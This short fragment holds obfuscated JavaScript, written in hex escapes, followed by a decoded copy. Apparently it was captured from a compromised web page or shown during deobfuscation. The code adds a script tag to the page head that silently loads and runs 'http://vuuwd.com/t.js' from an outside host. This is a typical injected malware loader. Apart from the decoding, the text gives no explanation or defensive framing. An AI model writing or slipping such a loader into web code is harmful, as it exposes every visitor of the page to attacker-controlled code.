 var RqLm1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')
[0];var D2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]
["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]
('\x73\x63\x72\x69\x70\x74');D2["\x74\x79\x70\x65"]='\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x7
0\x74';D2["\x69\x64"]='\x6d\x5f\x67\x5f\x61';D2["\x73\x72\x63"]='\x68\x74\x74\x70\x3a\x2f\x2f\x76\x75\x75\x7
7\x64\x2e\x63\x6f\x6d\x2f\x74\x2e\x6a\x73';RqLm1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](D2);
var RqLm1 = window["document"]["getElementsByTagName"]('head')[0];
var D2 = window["document"]["createElement"]('script');
D2["type"] = 'text/javascript';
D2["id"] = 'm_g_a';
D2["src"] = 'http://vuuwd.com/t.js';
RqLm1["appendChild"](D2);